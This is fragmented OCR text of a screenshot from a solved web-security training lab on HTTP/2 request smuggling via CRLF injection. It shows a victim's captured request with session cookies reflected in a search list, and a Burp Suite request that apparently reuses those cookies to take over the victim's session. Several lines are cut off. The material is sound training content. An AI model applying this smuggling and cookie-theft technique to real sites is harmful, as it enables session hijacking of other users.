 Security
HTTP/2 request smuggling via CRLF injection
LAB Solved
emy
Back to lab description
lations, you solved the lab!
Home
WE LIKE TO
BLOG
Recent searches:
x GET / HTTP/1.1 Host: 0aec0036045071f0c01590d900d800e0.web-security-
Cookie: session=3xN2GPPJL8UAY3EYfMNwYixsLo1bsVHS;
_lab_analytics=GGHCxJfGFpGn7j7VbNv1jgj2gfvViOcFB7VxiLLScHFeA9jhBO
HvoIhirP5FWjfjK7G4RuCG2RlBKtk5mbZo5xmgVTSZP13pQFb31rUf5ilY3rvvu
n39ZqFqHVIXkTx18TUFe3rLSOpiTXTXpiop5jsS6cCywDxj40FTVHXLn5BQjJ1
NfjSAzVqzdhxgdntZ0p1EqupkatS1eKTwUCT5KBpmWeslry Cache-Control: m
Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99" Sec-Ch-Ua-Mobile: ?0 Sec-C
Platform: "Linux" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Wind
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 S
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
Burp Suite Pr
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Log
13 × 14 × 16 × 17 × 19 × 20 × 21 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0aec0036045071f0c01590d900d800e0.web-security-academy.net
3 Cookie: victim-fingerprint=UVvz3zSxhmekI2W4A5tciZocpwhFT1uP; secret=
NE3xzdwXCqwOF3GzumBsnoV1nTs0Xp5b; session=j1T6ShePTIJCkAipxOjoaLMb9O08MQOm;
_lab_analytics=3xV8oD34Wuffq3ohYbEz9creNLJ3Pm7g5cDWMneNd0SqJji1czIrgn
4 Content-Length: 10
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aec0036045071f0c01590d900d800e0.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aec0036045071f0c01590d900d800e0.web-security-academy.net/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-ES,es;q=0.9
21 Connection: close
22
23 search=saf